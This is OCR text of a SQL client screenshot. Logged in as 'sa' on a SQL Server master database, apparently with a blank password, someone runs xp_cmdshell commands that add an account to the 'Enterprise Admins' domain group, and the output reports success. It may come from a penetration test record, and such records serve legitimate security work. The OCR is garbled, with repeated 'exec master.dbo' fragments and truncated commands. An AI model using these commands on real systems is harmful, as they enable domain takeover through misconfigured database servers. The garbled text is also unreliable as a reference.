 SQuirreL SQL Client Version 2.6.6
File Drivers Aliases Plugins Session Windows Help
Connect to: Active Session: 1 - (master) as sa
1 (master) as sa
Catalog: master
Objects SQL Hibernate Monitor
exec master.dbo.xp_cmdshell 'net group "Enterprise Admins" att /add' Limit rows: 100
exec master.dbo.xp_cmdshell 'net group "Enterprise Admins" /add'
exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo
exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo exec master.dbo
exec master.dbo.xp_cmdshell 'net group "Enterprise Admins" /add'
Results MetaData Info
output
The command completed successfully.
<null>
<null>
/IPC Blank Pass/wslogdb61 1,51
Query 1 of 1 elapsed time (seconds) - Total: 0.14, SQL query: 0.125, Building output: 0.015
Query 1 of 1 elapsed time (seconds) - Total: 0.11, SQL query: 0.094, Building output: 0.016
Query 1 of 1 elapsed time (seconds) - Total: 0.11, SQL query: 0.078, Building output: 0.032
Logs: Errors 33, Warnings 0, Infos 408 15 of 22 MB 0 2:01:17 PM EST